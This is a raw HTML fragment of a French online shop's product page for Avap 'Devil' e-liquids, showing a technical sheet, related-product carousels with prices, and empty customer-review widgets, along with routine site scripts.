.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;var reviewTabStr="Avis clients";var maxReviewsPage="10";document.addEventListener("DOMContentLoaded",(event)=>{var legalContent="<ul>"+"<li>Les avis déposés sont soumis à un contrôle.</li>"+"<li>Les avis déposés sont classés par ordre chronologique décroissant.</li>"+"<li>Les avis ont été déposés sans aucune contrepartie.</li>"+"<li>Le délai maximum de publication des avis est de 30 jours.</li>"+"<li>Le délai maximum de conservation des avis correspond à la période d'exécution du contrat du commerçant.</li>"+"</ul>";tippy('#ag-reviews-legal',{content:legalContent,allowHTML:true,placement:'bottom'});});/* ]]> */</script> <br><br></div></div></div><div class="blockDeco"><div class="pageTitle borderMiddle">Caractéristiques</div><div class="inner"><div class="row"> <img class="img img-responsive blockImghm col-lg-3 hidden-md-down" alt="Côté Déco" title="Côté Déco" src="https://www.creation-vap.fr/img/homme.png"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-xs-9 ml25pourcent"><div class="title hidden-md-down">Samuel, <span class="job">Vapoteur Expert</span></div> <section class="product-features"><h3 class="h4">Fiche technique</h3><dl class="data-sheet"><dt class="name">Quantité</dt><dd class="value">50 ml</dd><dt class="name">Goût</dt><dd class="value">Fruité</dd><dt class="name">Taux PG/VG</dt><dd class="value">50 PG / 50 VG</dd></dl> </section></div></div></div></div> <section class="product-accessories clearfix"><h3 class="h5 products-section-title">Vous pourriez aussi aimer</h3><div class="products"><div class="owl-row plist-dsimple"><div id="category-products2"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="650" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/650-blue-devil-avap-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7292-home_default/blue-devil-avap-50-ml.jpg" alt = "Blue Devil Avap 50 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7292-large_default/blue-devil-avap-50-ml.jpg" > <span class="product-additional" data-idproduct="650"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_650" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_650" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_650" name="id_product_attribute"> <input type="hidden" value="650" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_650" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_650" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="650" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="650" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/650-blue-devil-avap-50-ml.html">Blue Devil Avap 50 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="650" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide Blue Devil en version 50 ml de la marque Avap au bon goût de framboise associée à du cassis et une touche fraîche de réglisse. Produit...</div></div></div> </article></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 6 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="543" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/543-blue-devil-90ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7448-home_default/blue-devil-90ml-avap.jpg" alt = "E-Liquide Blue Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7448-large_default/blue-devil-90ml-avap.jpg" > <span class="product-additional" data-idproduct="543"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_543" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_543" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_543" name="id_product_attribute"> <input type="hidden" value="543" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_543" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_543" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="543" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="543" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/543-blue-devil-90ml-avap.html">E-Liquide Blue Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="543" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez le Blue Devil de chez AVAP un e-liquide au goût très frais de framboise et de cassis sous une touche de réglisse et d'absinthe....</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="327" data-id-product-attribute="794" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/327-794-e-liquide-red-devil-avap-10ml.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7445-home_default/e-liquide-red-devil-avap-10ml.jpg" alt = "E-Liquide Red Devil Avap 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7445-large_default/e-liquide-red-devil-avap-10ml.jpg" > <span class="product-additional" data-idproduct="327"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_327" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_327" name="minimal_quantity"> <input type="hidden" value="794" class="id_product_attribute id_product_attribute_327" name="id_product_attribute"> <input type="hidden" value="327" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_327" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_327" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="327" data-id-product-attribute="794" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="327" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/327-794-e-liquide-red-devil-avap-10ml.html#/25-taux-0_mg">E-Liquide Red Devil Avap 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="327" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le format prêt à vaper&nbsp;en flacon de&nbsp;10 ml du célèbre e-liquide pour cigarette électronique Red&nbsp;de chez Avap&nbsp;issu de la gamme de e-liquide...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6398-home_default/e-liquide-pink-devil-90-ml-avap.jpg" alt = "E-Liquide Pink Devil 100 Ml Avap | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6398-large_default/e-liquide-pink-devil-90-ml-avap.jpg" > <span class="product-additional" data-idproduct="2191"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2191" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute"> <input type="hidden" value="2191" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2191" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2191" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html">E-Liquide Pink Devil 100 Ml Avap</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2191" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez-ici le&nbsp;e-liquide Français Pink&nbsp;Devil&nbsp;de chez&nbsp;Avap, savourez un cocktail fruité à base de framboise, de cerise, de pomme et de citron...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="650" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/650-blue-devil-avap-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7292-home_default/blue-devil-avap-50-ml.jpg" alt = "Blue Devil Avap 50 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7292-large_default/blue-devil-avap-50-ml.jpg" > <span class="product-additional" data-idproduct="650"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="10" class="quantity_product quantity_product_650" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_650" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_650" name="id_product_attribute"> <input type="hidden" value="650" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_650" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_650" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="650" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="650" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/650-blue-devil-avap-50-ml.html">Blue Devil Avap 50 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="650" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide Blue Devil en version 50 ml de la marque Avap au bon goût de framboise associée à du cassis et une touche fraîche de réglisse. Produit...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7446-home_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" alt = "E-Liquide Red Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7446-large_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" > <span class="product-additional" data-idproduct="260"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="11" class="quantity_product quantity_product_260" name="quantity_product"> <input type="hidden" value="0" class="minimal_quantity minimal_quantity_260" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_260" name="id_product_attribute"> <input type="hidden" value="260" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_260" name="qty" value="0" data-min="0"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_260" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="260" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="260" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html">E-Liquide Red Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="260" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le prêt à vaper&nbsp;e-liquide&nbsp;du démon qui va vous faire découvrir la complexité des fruits rouges associés à une absinthe qui vous laissera en...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1179" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/1179-e-liquide-green-devil-90-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7334-home_default/e-liquide-green-devil-90-ml.jpg" alt = "E-liquide Green Devil 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7334-large_default/e-liquide-green-devil-90-ml.jpg" > <span class="product-additional" data-idproduct="1179"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1179" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1179" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1179" name="id_product_attribute"> <input type="hidden" value="1179" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1179" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1179" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1179" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1179" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/1179-e-liquide-green-devil-90-ml.html">E-liquide Green Devil 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1179" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le&nbsp;e-liquide Green Devil de chez Avap, un prêt à vaper à la saveur tonifiante de mélange de citron vert, de citron jaune et de...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=648" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const 